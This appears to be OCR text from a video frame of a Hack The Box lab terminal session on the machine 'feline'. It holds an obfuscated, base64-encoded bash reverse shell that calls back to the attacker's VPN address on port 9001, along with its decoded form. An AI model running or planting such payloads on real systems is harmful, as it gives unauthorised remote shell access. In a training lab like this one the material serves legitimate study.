 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:31
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$
└──╼ [★]$ {echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw==}|{base64,-d}|bash -i^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw== | base64 -d
/bin/bash -c 'bash -i /dev/tcp/10.10.14.4/9001 0>&1'┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$
[0] 0:openvpn 1:bash- 2:bash*Z "parrot" 11:31 18-Feb-21